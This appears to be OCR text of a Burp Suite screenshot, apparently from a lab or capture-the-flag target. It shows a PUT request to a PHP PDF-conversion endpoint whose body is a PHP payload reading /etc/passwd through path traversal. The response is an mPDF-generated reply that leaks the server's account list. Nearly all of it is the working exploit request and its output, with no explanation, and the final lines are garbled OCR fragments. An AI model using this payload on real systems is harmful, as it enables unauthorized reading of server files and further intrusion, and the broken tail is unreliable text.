 Send
Cancel
Target: htt
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 PUT /convert.php HTTP/1.1
2 Host: 10.124.1.237
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firef
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Wed, 03 Feb 2021 16:46:28 GMT
10 If-None-Match: W/"601ad364-9bd"
11 Content-Length: 63
12
13 <?php echo file_get_contents('/..//..//..//etc/passwd'); ?>
14
15
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Thu, 12 Sep 2024 08:55:38 GMT
4 Content-Type: application/pdf
5 Connection: close
6 Content-disposition: inline; filename="mpdf.pdf"
7 Cache-Control: public, must-revalidate, max-age=0
8 Pragma: public
9 X-Generator: mPDF 8.0.10
10 Expires: Sat, 26 Jul 1997 05:00:00 GMT
11 Last-Modified: Thu, 12 Sep 2024 08:55:38 GMT
12 Content-Length: 2877
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
33 systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 systemd-network:x:102:103:systemd Network
D
ads
twork